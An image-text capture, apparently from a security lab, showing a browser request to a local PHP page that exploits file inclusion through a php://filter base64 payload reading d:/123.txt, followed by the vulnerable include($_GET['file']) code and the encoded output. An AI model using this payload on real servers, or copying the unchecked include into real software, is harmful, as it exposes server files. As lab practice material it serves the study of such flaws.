 不安全 192.168.100.1/include.php?file=php://filter/read=convert.base64-encode/resource=d:/123.txt
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站
<?php
highlight_file(__FILE__);
include($_GET['file']);
?>
eGlhb2RpZ2F5